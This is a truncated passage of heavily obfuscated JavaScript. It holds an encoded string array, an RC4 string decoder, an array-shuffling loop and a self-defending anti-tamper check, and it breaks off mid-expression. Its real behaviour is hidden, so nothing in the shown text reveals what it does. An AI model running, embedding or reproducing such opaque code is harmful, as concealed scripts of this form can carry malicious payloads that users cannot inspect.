'W5ddSX8GmW','W4uzuvFcQW','zCkGW7DTWRW','paCUWQXj','smkkW5HmWR4','sH/dOuRdHq','WQiNW7GnpG','lG/dTGFcPa','W6FdVWmSoW','jcfVj0C','u3brfCoF','WOfLr8oZBa','umkfW4D8WQ4','gILDD1K','dcDvsNi','jIH+oIW','WRmLgXLc','WQ9Ig8kJW6q','DmktW7biuW','ASk/WOewzq','eSk5i8kYW64','gtjuj2e','lGZcOgLr','WQdcP8oLW7NcLq','WO3cHSkhW4RcKW','a8o5W4ddNSkq','ubNdIGn4','W7RcUCkmsba','WR5XcG','hHLnj2m','q1C3WOJcQW','DmkCW7PBWO0','BxuuWRxcGq','W43cL8oNW6FcIq','ntFdId1d','rSkxW48vFa','DIJdR03dQG','W5v3W7JcL8o2','htfJnri','lSoozcG','ob1Mm2q','W7e5W65uWOO','WOHjW5JcVSkB','W7xdNmkPl3a','g8olWQJcNZa','lmoKq0CK','hwVcRSkZWQe','WPyVmtXr','qSkqW7LRFa','EWzjwMNdN08','W7ldUmk6l0q','c2/dUdhcJW','prj4e14','bSo9y2C1','gSognmk7W7u','vWRdNcpcPW','WQ3cVmo3W4lcTG','W79hWRxcVmkE','WQRcHxtdLSk8','aCopWRdcHY8','gCkpA8oHwq','kJBdGqZcHW','kmkrwSo6Eq','mrWtWOv/','CayHWQPY','hCkZFmoIrq','W4FcIWaMpG','EWRdJtnG','ee3cU8k7WQm','W7hcNSkfbmkB','rbhdGY11','wmoLD8oBWQK','bWmoWOXF','bhFcRmkZWRW','WP1RBCoiDG','dCo2W4xdLCkg','zCoTW7Clha','jsmKzeS','iCozW5RdVY0','ExpcGhldIa','WOZcVCobW7/cPq','kxL4W71+','stVdJwddLG','WQb2BSohFa','kXhdLar3tSoI','g8kviCkyW7a','W5tdQrK0la','beFdOSohW4C','W4FcN8keyti','WPuFmqFdMa','W7HbWP7cQCk3','hCkyl8kkW7S','WOvjv8ohrG','f8oUW73dOSkm','W4FcVsemaW','WQ0OiaVdQG','WOJcG8kqW6/dIq','WPVcPuNdRSoV','hf3cHmk1WRO','WQVcQ8kFW6tdPW','WONdOhtcOti','cmo+qxW5','pZ16W7nb','idBdPX1V','jmkqzSourW','oZzsDfi','WQKMpaZdMa','x8k/W5jmWO8','WRz0W77cUCkB','atjzgga','WRSLer7dNW','eSkPoCkYWO0','eSoWW5JdGSkA','fqqvWPLk','W51aWRhdJdi','bSo9W6ldISkk','redcIvddPq','WRLvW7VcU8kl','wSo1W7uYpa','rGRdItjj','ymoevCo/WQW','q8khW7mvxq','W55mWPNcJSky','W7ylW6bBWPS','hsnHheG','vXZdVbfy','hs5XW4PI','Fq/dTKRdTW','W4GvW5fWWQi','WPOcwSoyqW','WRZdOhVcRqy','rJBdGNxdOq','C3amWRZcMa','g8kmvSoeAW','W6OkANpcLG','h8kuEmoMzG','a8kvASoCyW','W5JdTWWHia','W6VdSfSPga','W43dL2etnW','W5RcRq07kG','W4/dJbmVmq','Db/dTvldUG','WQalASkZqa','pCoODri2','cflcOmkVWQm','WPldRh7cPHK','uSk6W7vsxq','W6tdJ8kQmMW','mGPHoqS','W6XIpCkMW4u','jCk5f8ktWO0','W4jHWPJcRmkf','W5HGW5JdG0O','krnYWP9/','WRC8tmkkuG','WQhcSSoBW5ZdJq','WPFcQSoEW7FcPq','iGj3W4Xw','imkqqmoDwa','dYryW5by','WQKPumoZza','WPLcDCowuW','vbZdT0JdQW','W7uUW6LvWP8','W5PdWOZcSmkb','W4rzWPxcQmkz','fCkMn8kUWPy','hHjsW7DH','WR4mps99','bCofF2G','W5LmWO3cR8kg','e8o6W5FdGCke','eYaoWPjv','CqZdUK3dTa','hrBdKI9v','W6RdV0mOhG','WOhcM3BdQmkX','F3HcjCoQ','WOlcIg7dH8kf','W7q6W4ThWP4','mCkqoqO1','WPZdU3lcTde','WQ4BeZJdOW','kfddSmogW6S','AKrMbmoP','mtBdLZtcNq','s8kTW68wW68','u8kfW6n+wq','W6CkChJcHa','cSoDweSl','FSoFsCo4WRe','W6BcGCkJztO','ASkni8kkWRG','vCkqW4HmWOS','ymk6W5TkCG','BCogvCo+WRW','g8oCWQBcKsq','ywyoWRZcNa','CGRcKSkwWRu','WOrtr8ohFG','WQD8W7pcKCkY','WPmurCokrW','grjwseG','vNWqWR/cPG','mSoqW5BdUmkH','vhnAl8ow','FYJdTu7dOW','d8klfCk1WR4','WRlcI8oFW5hcQa','c8kJpCkhW5m','fuFdNCozW5C','WO1tW5BcOCkB','hCoJW5ZcLZO','CCokt8oLWRS','WQy6iIBdPq','ACk4W6WjW4G','yCoGW5SRpG','WOrmmYTb','WQ1Nt8oVBq','WP8Tfsba','gxpcJSkiWR4','W4NcV8kgW6hdIq','WOCknSkwW4O','fCkXcSkKW50','lc7dGYpcKW','tWRdPbfj','W53dNt4qbW','ymoFsmoCWRi','WPCXr8kcDq','ASktW5buEa','pqyJWQ9B','isVdJa/cHa','s8kIW7vjEG','nCorW57dPqq','lCkEC8oEAa','nSkkqCkZWRC','cL7dN8osW7u','yKdcTLJdPG','W4JdMSkTmgS','W5tcQXC/iG','nmo+WPZcSHC','W7pdPmktmv4','W5xdTSoEemoR','uSkghmk9hW','adzRW7zD','WQaPySkWxq','msldIbhcJW','WQ3cIZOYkq','dSoIW4hdG8kz','zNOBWQpcNq','WRTRt8o3Fa','d8k5hSkOWO8','tmowWRFdMYe','emo+xc0E','z34vWQpcHG','W5JcPSoKWR3cSq','vr/dNWnV','jCoMW5RdRd0','q3bnk8oE','W7PuWPxdLsi','WQ3dRMCfja','WPNcJ0hdOCk8','W4fEWPddKHa','W5eBW4bFWOm','W5LJWONdLsG','AbZdQ1ldSa','W4pcGSkCkCkv','vSk2W51kuW','kSoYWQdcRdO','ASknomkeWOW','iZL/bW','d8ociSkmWQC','cmkqwsPO','W5ydWOldPmoVW4P7W7hcHX3dSW','W5b7kSovqa','zCk9W5HWWP8','omkqq8onEq','WRRcOmo5W4dcGW','uGFdGWDU','k1hcKxWE','i8oiW4VdNJ8','oYjWw14','WPKOzCo1xG','WQytySkUsq','WRGOhCknW7O','edGyWOHP','W7lcTCkrzY0','WOezW6W5ka','abdcJILT','WQ3cRCkkWR3cHa','WO7dSxFdU8k7','W4xcTmk0zXi','WPijW4qOaW','W4uSW6fFWRS','jsVdRG9L','sCk9W4CoDG','emk6W7WjW6e','WQNdQepcSc4','WOvHWOZcPCo2','WP/cL2VdOSoV','iZvHdai','WRXPW53cNCkl','W7RcTCkcCcC','AfJcP1NdUG','WPxcOmoMW4pcJq','v8kbW51mWOm','WP4vlXjg','kSkCaSkYW6O','hNddKhpdOa','WP3cJv3dHCkc','yfrMamoP','FmkuW5OEzq'];function _0x6525623d(a,b){a=a-0x1b4;var c=_0x6525623c[a];if(_0x6525623d['cKJGog']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6525623d['kjyGvk']=h,_0x6525623d['RLvbWn']={},_0x6525623d['cKJGog']=!![];}var e=_0x6525623c[0x0],f=a+e,g=_0x6525623d['RLvbWn'][f];if(g===undefined){if(_0x6525623d['DVmSRI']===undefined){var i=function(j){this['JVtqaz']=j,this['NJDdXA']=[0x1,0x0,0x0],this['TVuIJv']=function(){return'newState';},this['QwuLNK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OcmUQP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PNpgUr']=function(){var j=new RegExp(this['QwuLNK']+this['OcmUQP']),k=j['test'](this['TVuIJv']['toString']())?--this['NJDdXA'][0x1]:--this['NJDdXA'][0x0];return this['hZidzw'](k);},i['prototype']['hZidzw']=function(j){if(!Boolean(~j))return j;return this['bWZsXE'](this['JVtqaz']);},i['prototype']['bWZsXE']=function(j){for(var k=0x0,l=this['NJDdXA']['length'];k<l;k++){this['NJDdXA']['push'](Math['round'](Math['random']())),l=this['NJDdXA']['length'];}return j(this['NJDdXA'][0x0]);},new i(_0x6525623d)['PNpgUr'](),_0x6525623d['DVmSRI']=!![];}c=_0x6525623d['kjyGvk'](c,b),_0x6525623d['RLvbWn'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6525623d;while(!![]){try{var c=parseInt(W(0x21f,'4J4E'))*-parseInt(W(0x23c,'6uJM'))+-parseInt(W(0x5c2,'ot!7'))*parseInt(W(0x38e,'&Y^m'))+-parseInt(W(0x5f1,'&W3r'))+-parseInt(W(0x682,'j9Ek'))+parseInt(W(0x37e,'1@hr'))+-parseInt(W(0x3e2,'wj9!'))*parseInt(W(0x38a,'VL$*'))+parseInt(W(0x218,'DzFU'))*parseInt(W(0x3d1,'iCBN'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6525623c,0xda102),!function(){var X=_0x6525623d,c={};c[X(0x2c1,'iCBN')]=function(B,F){return B<F;},c[X(0x29a,'2[bq')]=function(B,F){return B!==F;},c[X(0x20a,'6uJM')]=function(B,F){return B===F;},c[X(0x5e4,'0I@n')]=function(B,F){return B+F;},c[X(0x4e5,'0tOr')]=function(B,F){return B*F;},c[X(0x2a4,'iCBN')]=function(B,F){return B-F;},c[X(0x23f,'4J4E')]=function(B,F){return B+F;},c[X(0x280,'fO3i')]=function(B,F){return B+F;},c[X(0x5ed,'c($N')]=function(B,F){return B-F;},c[X(0x6b6,'pcn2')]=function(B,F){return B!==F;},c[X(0x34b,'@$bU')]=function(B,F){return B===F;},c[X(0x2c0,'$QyD')]=function(B,F){return B===F;},c[X(0x449,'!gxE')]=function(B,F,G,H,I,J,K,L,M,O,V){return B(F,G,H,I,J,K,L,M,O,V);},c[X(0x5d6,'LLkM')]=function(B,F){return B||F;},c[X(0x2cb,'S]]*')]=function(B,F){return B(F);},c[X(0x36d,'KuCZ')]=function(B){return B();},c[X(0x593,'$QyD')]=function(B,F,G,H,I,J,K,L){return B(F,G,H,I,J,K,L);},c[X(0x3f7,'89qt')]=function(B,F){return B!==F;},c[X(0x4df,'*M]m')]=function(B,F){return B!==F;},c[X(0x4ff,'j4(R')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x288,'g2Rf')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x241,'VQjd')]=function(B,F){return B<F;},c[X(0x1ff,'6uJM')]=function(B,F){return B(F);},c[X(0x3a3,'fMQi')]=function(B,F,G,H,I){return B(F,G,H,I);},c[X(0x6a4,'$Un6')]=X(0x209,'0I@n')+X(0x219,'AHXN')+X(0x55f,'[Y&c')+X(0x268,'E[9^')+X(0x334,'*M]m')+X(0x23b,'VQjd')+X(0x48d,'E[9^')+X(0x362,'lT2w')+X(0x235,'!gxE')+X(0x230,'LLkM')+X(0x4be,'ga)K')+X(0x461,'&Y^m')+X(0x377,'mQrp')+X(0x64b,'D0O0')+X(0x2ca,'sm)f')+X(0x522,'VL$*')+X(0x371,'s@hE')+X(0x653,'j4(R')+X(0x492,'c($N')+X(0x24d,'fO3i')+X(0x2a7,'S]]*')+X(0x22e,'D0O0')+X(0x375,'lT2w')+X(0x4fc,'e[sB')+X(0x63e,'S]]*')+X(0x301,'E[9^')+X(0x4d5,'ot!7')+X(0x5d8,'wj9!')+X(0x500,'&Y^m')+X(0x468,'sm)f')+X(0x636,'[Y&c')+X(0x61c,'&Y^m')+X(0x4f1,'!gxE')+X(0x35d,'ot!7')+X(0x664,'[Y&c')+X(0x42d,'89qt')+X(0x3a8,'e[sB')+X(0x337,'!gxE')+X(0x1e4,'KuCZ')+X(0x649,'s@hE')+X(0x245,'g2Rf')+X(0x495,'ot!7')+X(0x226,'DzFU')+X(0x50e,'E[9^')+X(0x332,'*M]m')+X(0x1e7,'*M]m')+X(0x237,'j9Ek')+X(0x4fa,'nDRI')+X(0x5f9,'$Un6')+X(0x3fe,'KuCZ')+X(0x224,'$QyD')+X(0x4f3,'D0O0')+X(0x2a1,'E[9^')+X(0x386,'$QyD')+X(0x1c6,'DzFU')+X(0x4c0,'*M]m')+X(0x658,'0I@n')+X(0x20b,'c($N')+X(0x2c3,'6uJM')+X(0x64a,'TD25')+X(0x52c,'1@hr')+X(0x59f,'@$bU')+X(0x591,'KuCZ')+X(0x59c,'g^dx')+X(0x556,'4J4E')+X(0x69e,'E[9^')+X(0x41e,'@H%h')+X(0x440,'pcn2')+X(0x501,'#UY9')+X(0x38c,'4J4E')+X(0x606,'c($N')+X(0x2aa,'pcn2')+X(0x4d8,'1@hr')+X(0x1eb,'j9Ek')+X(0x422,'&Y^m')+X(0x406,'KuCZ')+X(0x3b3,'TD25')+X(0x26d,'0tOr')+X(0x50c,'nDRI')+X(0x5ea,'AHXN')+X(0x565,'0YhQ')+X(0x35a,'!gxE')+X(0x623,'s@hE')+X(0x42a,'wj9!')+X(0x2a3,'D0O0')+X(0x543,'mQrp')+X(0x281,'j9Ek')+X(0x5d9,'fO3i')+X(0x21e,'VL$*')+X(0x2e8,'g2Rf')+X(0x225,'6uJM')+X(0x67c,'e[sB')+X(0x35e,'&W3r')+X(0x373,'[Y&c')+X(0x58d,'&W3r')+X(0x50d,'TD25')+X(0x34a,'ot!7')+X(0x67f,'&W3r')+X(0x4ef,'6uJM')+X(0x31c,'VL$*')+X(0x306,'Q8yx')+X(0x599,'mQrp')+X(0x24b,'e[sB')+X(0x4c1,'VQjd')+X(0x6c1,'E[9^')+X(0x3ab,'pcn2')+X(0x54e,'#UY9')+X(0x668,'VL$*')+X(0x610,'nDRI')+X(0x3fd,'Q8yx')+X(0x696,'wj9!')+X(0x61e,'$QyD')+X(0x286,'ot!7')+X(0x28e,'g2Rf')+X(0x320,'$QyD')+X(0x1b7,'e[sB')+X(0x3be,'AHXN')+X(0x5eb,'@$bU')+X(0x2f0,'sm)f')+X(0x424,'VQjd')+X(0x62f,'TD25')+X(0x6b9,'2[bq')+X(0x443,'nDRI')+X(0x399,'g^dx')+X(0x5e9,'ot!7')+X(0x511,'y*KN')+X(0x6ba,'c($N')+X(0x419,'pcn2')+X(0x2f7,'LLkM')+X(0x319,'c($N')+X(0x3a7,'!gxE')+X(0x4f6,'D0O0')+X(0x350,'0I@n')+X(0x4f0,'6uJM')+X(0x585,'c($N')+X(0x321,'e[sB')+X(0x662,'6uJM')+X(0x578,'nDRI')+X(0x497,'D0O0')+X(0x435,'!gxE')+X(0x6a0,'2[bq')+X(0x3c8,'D0O0')+X(0x546,'VQjd')+X(0x5a2,'@$bU')+X(0x63f,'$Un6')+X(0x2f8,'wj9!')+X(0x483,'0tOr')+X(0x41d,'iCBN')+X(0x5b8,'LLkM')+X(0x308,'ga)K')+X(0x6aa,'ga)K')+X(0x5cb,'nf5r')+X(0x3e8,'2[bq')+X(0x4e7,'KuCZ')+X(0x448,'Q8yx')+X(0x24e,'@$bU')+X(0x5b7,'VL$*')+X(0x59a,'89qt')+X(0x450,'@$bU')+X(0x291,'g^dx')+X(0x446,'[Y&c')+X(0x2ee,'VL$*')+X(0x3cd,'$Un6')+X(0x60d,'ga)K')+X(0x27b,'iCBN')+X(0x5a7,'KuCZ')+X(0x2b2,'ga)K')+X(0x2ad,'[Y&c')+X(0x5f8,'j4(R')+X(0x485,'&Y^m')+X(0x6b3,'4J4E')+X(0x3e7,'S]]*')+X(0x54a,'#UY9')+X(0x1f8,'0tOr')+X(0x684,'89qt')+X(0x3f5,'Q8yx')+X(0x699,'fMQi')+X(0x6c3,'&Y^m')+X(0x269,'89qt')+X(0x2d8,'j9Ek')+X(0x2dc,'lT2w')+X(0x3c5,'DzFU')+X(0x1b5,'sm)f')+X(0x33f,'ot!7')+X(0x60c,'Q8yx')+X(0x1ee,'c($N')+X(0x5d3,'y*KN')+X(0x389,'j4(R')+X(0x69d,'s@hE')+X(0x2ba,'AHXN')+X(0x67b,'c($N')+X(0x4d9,'LLkM')+X(0x336,'DzFU')+X(0x5a8,'$QyD')+X(0x53b,'DzFU')+X(0x32d,'0I@n')+X(0x592,'D0O0')+X(0x331,'j9Ek')+X(0x577,'&W3r')+X(0x2fe,'2[bq')+(X(0x1d4,'ot!7')+X(0x1bf,'ot!7')+X(0x3f0,'nf5r')+X(0x6c4,'89qt')+X(0x6a9,'DzFU')+X(0x587,'@H%h')+X(0x434,'iCBN')+X(0x60a,'fMQi')+X(0x233,'&Y^m')+X(0x634,'6uJM')+X(0x3ee,'rYR*')+X(0x50f,'@H%h')+X(0x527,'D0O0')+X(0x4a5,'E[9^')+X(0x28b,'&Y^m')+X(0x54b,'s@hE')+X(0x5d2,'&Y^m')+X(0x374,'nf5r')+X(0x2e9,'2[bq')+X(0x42f,'[Y&c')+X(0x32c,'j9Ek')+X(0x44f,'fMQi')+X(0x217,'4J4E')+X(0x40b,'nDRI')+X(0x474,'g2Rf')+X(0x2b0,'y*KN')+X(0x201,'!gxE')+X(0x425,'wj9!')+X(0x535,'!gxE')+X(0x674,'g2Rf')+X(0x1d8,'$Un6')+X(0x313,'y*KN')+X(0x30f,'g^dx')+X(0x292,'e[sB')+X(0x2c8,'0I@n')+X(0x1fc,'*M]m')+X(0x58a,'*M]m')+X(0x63c,'$QyD')+X(0x1f7,'rYR*')+X(0x4ac,'Q8yx')+X(0x2c6,'0YhQ')+X(0x31b,'j9Ek')+X(0x3ac,'!gxE')+X(0x4a9,'89qt')+X(0x433,'mQrp')+X(0x2bb,'E[9^')+X(0x216,'s@hE')+X(0x455,'0I@n')+X(0x1ca,'j9Ek')+X(0x6b2,'!gxE')+X(0x29b,'89qt')+X(0x602,'g2Rf')+X(0x413,'lT2w')+X(0x1ed,'c($N')+X(0x4ec,'!gxE')+X(0x5d1,'[Y&c')+X(0x4c3,'mQrp')+X(0x624,'fO3i')+X(0x503,'nDRI')+X(0x2d5,'KuCZ')+X(0x453,'fMQi')+X(0x4fd,'ga)K')+X(0x54c,'Q8yx')+X(0x56e,'0tOr')+X(0x673,'rYR*')+X(0x3a6,'fO3i')+X(0x5b0,'&Y^m')+X(0x2e0,'$QyD')+X(0x1ea,'nf5r')+X(0x381,'j4(R')+X(0x38d,'c($N')+X(0x366,'E[9^')+X(0x30b,'nDRI')+X(0x1f1,'$QyD')+X(0x567,'@H%h')+X(0x2f4,'E[9^')+X(0x1d1,'j9Ek')+X(0x620,'fO3i')+X(0x341,'rYR*')+X(0x475,'y*KN')+X(0x3c0,'ot!7')+X(0x1e6,'2[bq')+X(0x52f,'rYR*')+X(0x3bd,'VQjd')+X(0x5a4,'!gxE')+X(0x5a3,'AHXN')+X(0x361,'0tOr')+X(0x429,'ga)K')+X(0x312,'&W3r')+X(0x628,'KuCZ')+X(0x5fc,'y*KN')+X(0x3f6,'0YhQ')+X(0x246,'@H%h')+X(0x2e2,'g2Rf')+X(0x463,'&W3r')+X(0x23d,'0tOr')+X(0x5b2,'89qt')+X(0x42e,'VL$*')+X(0x608,'2[bq')+X(0x663,'y*KN')+X(0x2ef,'wj9!')+X(0x1cf,'sm)f')+X(0x426,'VL$*')+X(0x509,'@H%h')+X(0x6af,'[Y&c')+X(0x5dc,'y*KN')+X(0x693,'j4(R')+X(0x5b6,'y*KN')+X(0x4cb,'$Un6')+X(0x310,'g^dx')+X(0x2e5,'89qt')+X(0x4d1,'&Y^m')+X(0x1bd,'mQrp')+X(0x68a,'lT2w')+X(0x34c,'@H%h')+X(0x552,'nDRI')+X(0x5be,'g^dx')+X(0x5c0,'0I@n')+X(0x550,'#UY9')+X(0x2e1,'wj9!')+X(0x33c,'[Y&c')+X(0x295,'$Un6')+X(0x529,'wj9!')+X(0x548,'4J4E')+X(0x274,'fO3i')+X(0x3fb,'[Y&c')+X(0x202,'AHXN')+X(0x5c3,'nDRI')+X(0x287,'VL$*')+X(0x3af,'mQrp')+X(0x39c,'rYR*')+X(0x47b,'TD25')+X(0x35c,'pcn2')+X(0x3fc,'ga)K')+X(0x6bf,'pcn2')+X(0x415,'rYR*')+X(0x637,'&Y^m')+X(0x2d0,'#UY9')+X(0x1c5,'VL$*')+X(0x1f2,'E[9^')+X(0x601,'s@hE')+X(0x30c,'1@hr')+X(0x3da,'y*KN')+X(0x28f,'*M]m')+X(0x66d,'s@hE')+X(0x359,'iCBN')+X(0x1d6,'j9Ek')+X(0x49d,'rYR*')+X(0x5ad,'89qt')+X(0x49c,'y*KN')+X(0x33e,'Q8yx')+X(0x638,'E[9^')+X(0x2de,'6uJM')+X(0x302,'#UY9')+X(0x486,'$QyD')+X(0x590,'0I@n')+X(0x1da,'iCBN')+X(0x2b5,'$QyD')+X(0x3e6,'6uJM')+X(0x65d,'[Y&c')+X(0x39f,'!gxE')+X(0x309,'g^dx')+X(0x1f6,'!gxE')+X(0x3e5,'89qt')+X(0x525,'ot!7')+X(0x60e,'2[bq')+X(0x49f,'iCBN')+X(0x203,'fMQi')+X(0x2df,'pcn2')+X(0x3ba,'AHXN')+X(0x247,'j9Ek')+X(0x2a8,'Q8yx')+X(0x213,'AHXN')+X(0x64f,'4J4E')+X(0x644,'[Y&c')+X(0x34e,'!gxE')+X(0x524,'j4(R')+X(0x4ab,'VQjd')+X(0x3df,'0I@n')+X(0x4e2,'@$bU')+X(0x43c,'0I@n')+X(0x62c,'fMQi')+X(0x66e,'fMQi')+X(0x3a2,'&Y^m')+X(0x3d0,'nf5r')+X(0x267,'#UY9')+X(0x289,'89qt')+X(0x34d,'mQrp')+X(0x2d9,'@$bU')+X(0x4ad,'LLkM')+X(0x611,'lT2w')+X(0x29c,'[Y&c')+X(0x444,'2[bq')+X(0x358,'&Y^m')+X(0x5c1,'0YhQ')+X(0x643,'4J4E')+X(0x382,'Q8yx')+X(0x573,'mQrp')+X(0x355,'6uJM')+X(0x479,'@H%h'))+(X(0x3bc,'lT2w')+X(0x38f,'0tOr')+X(0x69f,'@H%h')+X(0x250,'4J4E')+X(0x4d6,'j9Ek')+X(0x4a8,'mQrp')+X(0x5db,'ot!7')+X(0x1d2,'#UY9')+X(0x5a5,'#UY9')+X(0x385,'ot!7')+X(0x2e4,'Q8yx')+X(0x328,'#UY9')+X(0x494,'$Un6')+X(0x6ad,'ot!7')+X(0x60f,'nDRI')+X(0x4cf,'iCBN')+X(0x207,'0tOr')+X(0x549,'VL$*')+X(0x2da,'Q8yx')+X(0x2fc,'$Un6')+X(0x24c,'VQjd')+X(0x4bc,'iCBN')+X(0x6b0,'nf5r')+X(0x383,'0YhQ')+X(0x1b9,'lT2w')+X(0x5c4,'iCBN')+X(0x459,'LLkM')+X(0x58e,'Q8yx')+X(0x4cd,'1@hr')+X(0x581,'&Y^m')+X(0x31f,'ga)K')+X(0x222,'wj9!')+X(0x45e,'wj9!')+X(0x551,'nf5r')+X(0x45a,'VQjd')+X(0x641,'0I@n')+X(0x477,'!gxE')+X(0x457,'VQjd')+X(0x4c8,'Q8yx')+X(0x259,'mQrp')+X(0x4c4,'g^dx')+X(0x255,'mQrp')+X(0x6b4,'1@hr')+X(0x60b,'VL$*')+X(0x508,'$Un6')+X(0x48c,'$QyD')+X(0x5bc,'mQrp')+X(0x3ec,'y*KN')+X(0x571,'g^dx')+X(0x5e5,'rYR*')+X(0x3d8,'pcn2')+X(0x6ab,'Q8yx')+X(0x270,'iCBN')+X(0x639,'nDRI')+X(0x67a,'rYR*')+X(0x2ec,'1@hr')+X(0x1dd,'g^dx')+X(0x50b,'0I@n')+X(0x6be,'&Y^m')+X(0x4f2,'$QyD')+X(0x24f,'D0O0')+X(0x5b5,'$QyD')+X(0x6a7,'4J4E')+X(0x487,'$Un6')+X(0x3a9,'j4(R')+X(0x3eb,'j4(R')+X(0x45b,'VL$*')+X(0x1fe,'LLkM')+X(0x35b,'wj9!')+X(0x1e3,'0tOr')+X(0x53c,'E[9^')+X(0x22c,'VL$*')+X(0x438,'Q8yx')+X(0x48a,'LLkM')+X(0x3d7,'KuCZ')+X(0x40d,'[Y&c')+X(0x378,'pcn2')+X(0x65f,'1@hr')+X(0x3f1,'0I@n')+X(0x2cc,'&Y^m')+X(0x300,'lT2w')+X(0x5a6,'s@hE')+X(0x31a,'4J4E')+X(0x3c9,'0I@n')+X(0x2ff,'wj9!')+X(0x470,'nDRI')+X(0x4dc,'c($N')+X(0x69b,'VQjd')+X(0x1fb,'0tOr')+X(0x3e0,'KuCZ')+X(0x536,'fMQi')+X(0x464,'j4(R')+X(0x2a5,'D0O0')+X(0x5fd,'c($N')+X(0x68e,'s@hE')+X(0x3ef,'$QyD')+X(0x458,'!gxE')+X(0x1d7,'s@hE')+X(0x37f,'[Y&c')+X(0x1dc,'y*KN')+X(0x2db,'&W3r')+X(0x513,'Q8yx')+X(0x212,'lT2w')+X(0x349,'S]]*')+X(0x555,'4J4E')+X(0x326,'fMQi')+X(0x4a3,'g^dx')+X(0x3aa,'wj9!')+X(0x370,'@H%h')+X(0x354,'@$bU')+X(0x20e,'DzFU')+X(0x625,'fMQi')+X(0x344,'nf5r')+X(0x651,'4J4E')+X(0x41f,'mQrp')+X(0x5df,'$Un6')+X(0x39a,'ot!7')+X(0x228,'g^dx')+X(0x244,'nf5r')+X(0x656,'fMQi')+X(0x271,'0YhQ')+X(0x38b,'&Y^m')+X(0x553,'rYR*')+X(0x227,'VL$*')+X(0x531,'nf5r')+X(0x57f,'rYR*')+X(0x526,'e[sB')+X(0x692,'0YhQ')+X(0x253,'g2Rf')+X(0x260,'ga)K')+X(0x630,'ga)K')+X(0x1d5,'j9Ek')+X(0x252,'mQrp')+X(0x2b7,'iCBN')+X(0x28a,'D0O0')+X(0x276,'1@hr')+X(0x1f0,'$Un6')+X(0x1b8,'DzFU')+X(0x59e,'j4(R')+X(0x5ba,'rYR*')+X(0x2a9,'2[bq')+X(0x339,'lT2w')+X(0x37a,'&Y^m')+X(0x442,'*M]m')+X(0x528,'S]]*')+X(0x368,'sm)f')+X(0x2c5,'VL$*')+X(0x39e,'D0O0')+X(0x3d5,'E[9^')+X(0x1e8,'6uJM')+X(0x33a,'wj9!')+X(0x3bf,'wj9!')+X(0x66f,'g2Rf')+X(0x4f9,'&W3r')+X(0x5e8,'wj9!')+X(0x3b9,'TD25')+X(0x48b,'sm)f')+X(0x360,'AHXN')+X(0x681,'fO3i')+X(0x2a0,'nDRI')+X(0x21a,'ga)K')+X(0x5aa,'2[bq')+X(0x2a2,'j9Ek')+X(0x690,'TD25')+X(0x357,'DzFU')+X(0x5e0,'j4(R')+X(0x401,'ot!7')+X(0x4c5,'1@hr')+X(0x343,'$QyD')+X(0x5ff,'0I@n')+X(0x242,'VL$*')+X(0x46f,'DzFU')+X(0x3c6,'c($N')+X(0x652,'ot!7')+X(0x200,'iCBN')+X(0x4dd,'0tOr')+X(0x514,'pcn2')+X(0x4c9,'TD25')+X(0x5c5,'!gxE')+X(0x52a,'4J4E')+X(0x6ae,'4J4E')+X(0x48f,'wj9!')+X(0x1e0,'ga)K')+X(0x1db,'LLkM')+X(0x473,'rYR*')+X(0x2b4,'ot!7')+X(0x65e,'VL$*')+X(0x1c9,'@H%h')+X(0x576,'2[bq')+X(0x2bc,'@H%h')+X(0x66a,'fO3i')+X(0x20c,'y*KN')+X(0x414,'2[bq')+X(0x2b3,'s@hE')+X(0x1cc,'&W3r')+X(0x5e6,'y*KN')+X(0x4b4,'iCBN')+X(0x57a,'nf5r')+X(0x248,'g2Rf')+X(0x1c4,'0YhQ'))+(X(0x36c,'j4(R')+X(0x1bb,'89qt')+X(0x5b1,'D0O0')+X(0x238,'g^dx')+X(0x4bd,'ga)K')+X(0x626,'nDRI')+X(0x480,'AHXN')+'YY'),c[X(0x52d,'D0O0')]=X(0x436,'@H%h')+X(0x441,'e[sB')+X(0x5e2,'iCBN')+X(0x3d6,'iCBN')+X(0x28c,'c($N')+X(0x32b,'nDRI')+X(0x372,'Q8yx')+X(0x56f,'S]]*')+X(0x303,'&Y^m')+X(0x2eb,'*M]m')+X(0x493,'sm)f')+X(0x2b6,'S]]*')+X(0x264,'nf5r')+X(0x1b6,'E[9^')+X(0x5d5,'sm)f')+X(0x685,'2[bq')+X(0x2e6,'g2Rf')+X(0x3fa,'0YhQ')+X(0x239,'4J4E')+X(0x27c,'DzFU')+X(0x47a,'4J4E')+X(0x46b,'j9Ek')+X(0x3d4,'VL$*')+X(0x4a1,'@H%h')+X(0x506,'$QyD')+X(0x1f4,'2[bq')+X(0x356,'ot!7')+X(0x25b,'AHXN')+X(0x345,'0tOr')+X(0x299,'@H%h')+X(0x29e,'sm)f')+X(0x4a6,'ot!7')+X(0x37d,'mQrp')+X(0x1de,'wj9!')+X(0x421,'j4(R')+X(0x2bd,'Q8yx')+X(0x2f1,'rYR*')+X(0x5cc,'s@hE')+X(0x5f0,'@$bU')+X(0x5c7,'D0O0')+X(0x650,'89qt')+X(0x262,'89qt')+X(0x37c,'c($N')+X(0x35f,'2[bq')+X(0x39d,'DzFU')+X(0x46d,'